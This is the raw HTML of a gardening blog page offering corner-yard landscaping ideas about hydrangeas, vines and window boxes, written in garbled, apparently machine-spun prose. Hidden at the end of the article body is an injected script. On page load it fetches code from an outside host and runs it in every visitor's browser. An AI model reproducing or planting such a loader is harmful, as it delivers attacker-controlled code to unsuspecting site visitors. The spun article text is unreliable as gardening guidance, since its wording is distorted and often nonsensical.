</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">20 Brilliant Corner Yard Landscaping Ideas For You</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/20-brilliant-corner-yard-landscaping-ideas-for-you.html">20 Brilliant Corner Yard Landscaping Ideas For You</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1315 post type-post status-publish format-standard hentry category-landscaping-ideas" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas" rel="category tag">Landscaping Ideas</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">20 Brilliant Corner Yard Landscaping Ideas For You</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2022/06"><time>
					Jun 28, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG" width="300px" alt="landscaping ideas"></p>
<p>You can develop foxglove, impatiens, and black-eyed susan with the hydrangea. Grow hydrangeas in a large, distinguish planter and place it in your backyard from the place it will seize the eyes of visitors. This is a good thought to create a focal point in your backyard. Hydrangeas look elegant and attractive in garden borders and add allure in summer.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/ABomOAAPmuY/hqdefault.jpg" width="305px" alt="landscaping ideas"></p>
<p>For this small yard concept, vines are the right reply – simply make sure to choose one that’s not invasive or a backyard thug. Check with your native cooperative extension service for suggestions on your area. Add shade and selection to your landscape with flowering plants. Blooms are an effective way to draw and nourish polinators, too.</p>
<p>A more conventional means of maximizing gardening area is with window bins. But different small yard ideas include inserting them on a porch, around the perimeter of a patio, or hanging from a deck railing. Sure, you want your small yard landscaping to incorporate privateness, so why not utilize surrounding constructions like partitions and fences?</p>
<p>At the identical time, because we forgo some of the premium options of our &#8220;classic&#8221; gardens, our &#8220;basic&#8221; gardens and out there at glorious prices. Here we serve you the best and informative gardening concepts, creative DIY&#8217;s and restricted space gardening ideas and methods. Absolutely love the ideas of how to organize these beautiful flowers indoors and outdoors as properly. Hydrangeas are top-of-the-line flowering plants to develop on the doorway. You can grow them in giant pots in front of your door to spice up your exterior. You can grow dwarf hydrangea varieties in window boxes either alone or with different decorative crops. If you want to grow different flowers with it, choose from those that require similar circumstances to grow.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-1315 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/japanese-backyard-rental.html">Japanese Backyard Rental</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.56862745098pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (73 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6862745098039pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.882352941176pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/creator" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 8pt;" aria-label="creator (6 items)">creator</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 10.058823529412pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 10.607843137255pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 20.078431372549pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-9" style="font-size: 15pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 9.3725490196078pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6862745098039pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.058823529412pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-13" style="font-size: 12.117647058824pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 21.725490196078pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 11.56862745098pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 10.058823529412pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 11.156862745098pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-18" style="font-size: 10.058823529412pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 19.392156862745pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-20" style="font-size: 12.117647058824pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-21" style="font-size: 11.56862745098pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-22" style="font-size: 12.803921568627pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-23" style="font-size: 13.627450980392pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/instruments" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 8pt;" aria-label="instruments (6 items)">instruments</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.117647058824pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.058823529412pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.372549019608pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.156862745098pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.607843137255pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.156862745098pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.901960784314pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6862745098039pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3725490196078pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.117647058824pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.56862745098pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.156862745098pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.058823529412pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.156862745098pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3725490196078pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.156862745098pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>